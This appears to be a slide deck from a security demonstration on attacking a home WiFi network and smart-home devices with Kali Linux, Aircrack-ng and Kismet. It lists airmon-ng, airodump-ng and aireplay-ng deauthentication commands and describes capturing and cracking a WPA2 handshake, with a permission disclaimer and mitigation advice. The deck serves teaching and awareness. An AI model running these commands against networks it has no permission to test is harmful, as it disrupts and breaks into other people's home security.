Slide 1
Not So Smart Home
By Nikolas Barakos

Slide 2
Goal
Software
-Oracle VM VirtualBox
-Kali Linux
-Aircrack-ng Suite
-Kismet
-Further destroy the illusion of home security by disrupting residential hardware using open source software and minimal hardware.
Hardware
-Laptop (Windows 10)
-TP Link AC600 WiFi Adapter

Slide 3

DISCLAIMER
The techniques displayed in this demonstration were done on a home network with permission from the homeowner. These exploits are illegal to execute without consent.

Slide 4


Oracle VirtualBox & Kali Linux
7.0
2024.1

Slide 5


Oracle VirtualBox & Kali Linux

Slide 6

#internet

Slide 7
Hacking WPA2 Encrypted WiFi

Slide 8

WPA2?

Slide 9
Deauthentication Attack

Slide 10

What is this?
DOS attack against router/access point used to disrupt connection between users and Wireless Network.

Slide 11


How do we do this?
Configuring and identifying the adapter.
Putting adapter into monitor mode
wfconfig
sudo airmon-ng check kill
sudo airmon-ng start wlan0

Slide 12

How do we do this?
Seeing Available Networks via WiFi Traffic
sudo airodump-ng wlan0

Slide 13

How do we do this?
sudo aireplay-ng -c 36 –bssid <BSSID> <network interface) -w <path to saved packets>
sudo aireplay-ng -a <BSSID> –deauth <time in seconds> <network interface>

Slide 14

Now What?

Slide 15

Now What?

Slide 16
Why is this an issue?

Slide 17

Notes:
Smart home

Slide 18

Kismet

Slide 19
Kismet
-Wireless Network Detector
-Runs Passively (and quietly)
-Detects/Associates WAPs with Wireless Clients

Slide 20


Slide 21
To Summarize….
-We launched a deauthorization attack against a home WiFi router.
-We grabbed WPA 4-Way Handshake Packets, and decrypted them to get the WiFi password.
-We then launched a secondary deauthorization attack against a single IoT device (identified through Kismet) within the same network, compromising the home security network.

Slide 22
How Do We Mitigate These Threats?
-Leave your home as is, a dumb home is a safe home (open for debate)
-Use complex WiFi passwords
-Upgrade to WPA3, the latest generation of WiFi encryption protocols.

Slide 23


